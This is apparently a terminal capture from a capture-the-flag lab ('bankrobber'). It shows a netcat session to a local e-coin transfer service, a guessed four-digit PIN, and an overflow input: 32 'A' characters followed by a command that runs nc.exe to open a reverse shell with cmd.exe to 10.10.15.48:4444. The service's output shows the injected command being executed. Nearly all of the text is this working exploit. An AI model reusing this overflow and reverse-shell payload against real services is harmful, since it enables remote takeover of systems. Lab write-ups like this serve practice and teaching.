 root@kali:~/Downloads/bankrobber# nc 127.0.0.1 910
--------------------------------------------------------------
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
--------------------------------------------------------------
Please enter your super secret 4 digit PIN code to login:
[$] 0021
[$] PIN is correct, access granted!
--------------------------------------------------------------
Please enter the amount of e-coins you would like to transfer:
[$] AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAC:\users\cortin\appdata\nc.exe 10.10.15.48 4444 -e cmd.exe
[$] Transfering $AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAC:\users\cortin\appdata\nc.exe 10.10.15.48 4444 -e cmd.exe using our e-coin transfer application.
[$] Executing e-coin transfer tool: C:\users\cortin\appdata\nc.exe 10.10.15.48 4444 -e cmd.exe
[$] Transaction in progress, you can safely disconnect...